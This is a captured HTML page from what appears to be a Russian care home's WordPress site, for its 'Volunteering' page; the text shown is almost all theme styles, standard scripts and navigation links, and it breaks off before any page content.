

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medpni.ru/%D0%B4%D0%BE%D0%B1%D1%80%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE/
body_size: 16439
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="ru-RU"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="ru-RU"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="ru-RU"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="ru-RU"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="ru-RU"> <!--<![endif]-->
<head>
	<title>Добровольчество  |  Медвежьегорский психоневрологический интернат</title>
	<meta name="description" content=" &raquo; Добровольчество | " />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="icon" href="https://medpni.ru/wp-content/uploads/2014/04/favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://medpni.ru/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат" href="https://medpni.ru/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Медвежьегорский психоневрологический интернат" href="https://medpni.ru/feed/atom/" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/bootstrap/css/bootstrap.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/bootstrap/css/responsive.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/CherryFramework/css/camera.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://medpni.ru/wp-content/themes/theme46380/style.css" />
	<style type="text/css">
		nav.footer-nav{
float:left;
}
nav.footer-nav ul li{
padding-left:0;
padding-right:15px;
}
.camera_caption &gt;div h2{
box-shadow: 10px 0 0 #fe6021, -10px 0 0 #fe6021;
}
.bvi-button{
text-align:right;
margin-bottom: 5px;
}
.bvi-button .bvi-glyphicon{
margin-right:20px;
}
.banner-top{
margin-top:20px;
}
		body { background-image:url(https://medpni.ru/wp-content/uploads/2024/03/пни-фото.jpg); background-repeat:repeat; background-position:top center;  background-attachment:scroll; }body { background-color:#ffffff}		
			</style>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат &raquo; Лента" href="https://medpni.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Медвежьегорский психоневрологический интернат &raquo; Лента комментариев" href="https://medpni.ru/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://medpni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedpni.ru%2F%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25be%25d0%25b2%25d0%25be%25d0%25bb%25d1%258c%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://medpni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmedpni.ru%2F%25d0%25b4%25d0%25be%25d0%25b1%25d1%2580%25d0%25be%25d0%25b2%25d0%25be%25d0%25bb%25d1%258c%25d1%2587%25d0%25b5%25d1%2581%25d1%2582%25d0%25b2%25d0%25be%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://medpni.ru/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://medpni.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://medpni.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css-style-css' href='https://medpni.ru/wp-content/plugins/comfortable-reading/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://medpni.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://medpni.ru/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=4.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme46380-css' href='https://medpni.ru/wp-content/themes/theme46380/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://medpni.ru/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Abel-css' href='//fonts.googleapis.com/css?family=Abel&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-style-css' href='https://medpni.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.0' type='text/css' media='all' />
<style id='bvi-style-inline-css' type='text/css'>
a.bvi-link-widget, a.bvi-link-shortcode {color: #ffffff !important; background-color: #e53935 !important;}
/*# sourceURL=bvi-style-inline-css */
</style>
<link rel='stylesheet' id='mpce-theme-css' href='https://medpni.ru/wp-content/plugins/motopress-content-editor/includes/css/theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-bootstrap-grid-css' href='https://medpni.ru/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=1.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://medpni.ru/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://medpni.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://medpni.ru/wp-json/wp/v2/pages/5161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://medpni.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://medpni.ru/%d0%b4%d0%be%d0%b1%d1%80%d0%be%d0%b2%d0%be%d0%bb%d1%8c%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" />
<link rel='shortlink' href='https://medpni.ru/?p=5161' />
<script>
 var system_folder = 'https://medpni.ru/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://medpni.ru/wp-content/themes/theme46380',
	 PARENT_URL = 'https://medpni.ru/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme46380'</script>
<style type='text/css'>
body { background-image:url(https://medpni.ru/wp-content/uploads/2024/03/пни-фото.jpg); background-repeat:repeat; background-position:top center; background-attachment:scroll; }
body { background-color:#ffffff }
.header { background-color:#2d9dff }
nav.footer-nav{
float:left;
}
nav.footer-nav ul li{
padding-left:0;
padding-right:15px;
}
.camera_caption >div h2{
box-shadow: 10px 0 0 #fe6021, -10px 0 0 #fe6021;
}
.bvi-button{
text-align:right;
margin-bottom: 5px;
}
.bvi-button .bvi-glyphicon{
margin-right:20px;
}
.banner-top{
margin-top:20px;
}
</style>
<style type='text/css'>
h1 { font: normal 36px/43px Abel, sans-serif;  color:#4b3932; }
h2 { font: normal 30px/36px Abel, sans-serif;  color:#4b3932; }
h3 { font: normal 28px/33px Open Sans;  color:#4b3932; }
h4 { font: normal 24px/28px Abel, sans-serif;  color:#4b3932; }
h5 { font: normal 20px/24px Abel, sans-serif;  color:#4b3932; }
h6 { font: normal 14px/16px Open Sans;  color:#4b3932; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 20px/22px Abel, sans-serif;  color:#ffffff; }
.sf-menu > li > a { font: normal 14px/17px Open Sans;  color:#ffffff; }
.nav.footer-nav a { font: normal 12px/24px Open Sans;  color:#fe6021; }
</style>
		<!--[if lt IE 8]>
	<div style=' clear: both; text-align:center; position: relative;'>
		<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
	</div>
	<![endif]-->
	<!--[if (gt IE 9)|!(IE)]><!-->
	<script src="https://medpni.ru/wp-content/themes/CherryFramework/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
	<script type="text/javascript">
		jQuery(function(){
			jQuery('.sf-menu').mobileMenu({defaultText: "Перейти в..."});
		});
	</script>
	<!--<![endif]-->
	<script type="text/javascript">
		// Init navigation menu
		jQuery(function(){
		// main navigation init
			jQuery('ul.sf-menu').superfish({
				delay:       1000, 		// the delay in milliseconds that the mouse can remain outside a sub-menu without it closing
				animation:   {opacity:'show',height:'show'}, // used to animate the sub-menu open
				speed:       'normal',  // animation speed 
				autoArrows:  false,   // generation of arrow mark-up (for submenu)
				disableHI: true // to disable hoverIntent detection
			});

		//Zoom fix
		//IPad/IPhone
			var viewportmeta = document.querySelector && document.querySelector('meta[name="viewport"]'),
				ua = navigator.userAgent,
				gestureStart = function () {
					viewportmeta.content = "width=device-width, minimum-scale=0.25, maximum-scale=1.6";
				},
				scaleFix = function () {
					if (viewportmeta && /iPhone|iPad/.test(ua) && !/Opera Mini/.test(ua)) {
						viewportmeta.content = "width=device-width, minimum-scale=1.0, maximum-scale=1.0";
						document.addEventListener("gesturestart", gestureStart, false);
					}
				};
			scaleFix();
		})
	</script>
	
	<!-- fancybox -->
    <link rel="stylesheet" href="/wp-content/themes/theme46380/js/fancybox/jquery.fancybox.css?v=2.0.6" type="text/css" media="screen" />
    <script type="text/javascript" src="/wp-content/themes/theme46380/js/fancybox/jquery.fancybox.pack.js?v=2.0.6"></script>
    <script type="text/javascript"> 
	jQuery(function($){
		$(".fancybox, .gallery-icon a").fancybox();
	})
	</script>
</head>

<body class="wp-singular page-template-default page page-id-5161 page-parent wp-theme-CherryFramework wp-child-theme-theme46380">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
				<header class="motopress-wrapper header">
					<div class="container">
						<div class="row">
							<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="6978c3e4d06a1">
								
<div class="row">
	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">
		<!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://medpni.ru/">Главная</a></li>
<li id="menu-item-3118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://medpni.ru/information/">Инф. открытость</a>
<ul class="sub-menu">
	<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/general/">Основные сведения</a></li>
	<li id="menu-item-3130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%b8-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%8b-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Структура и органы управления</a></li>
	<li id="menu-item-3127" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%80%d1%83%d0%ba%d0%be%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b8-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8/">Руководитель и сотрудники</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%84%d0%be%d1%80%d0%bc%d0%b0-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f/">Форма социального обслуживания</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d1%87%d0%b8%d1%81%d0%bb%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d1%83%d1%81%d0%bb%d1%83%d0%b3/">Численность получателей услуг</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%ba%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be-%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%bc%d0%b5%d1%81%d1%82/">Лист ожидания по приему на социальное обслуживание</a></li>
	<li id="menu-item-5610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://medpni.ru/information/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Медицинская деятельность</a></li>
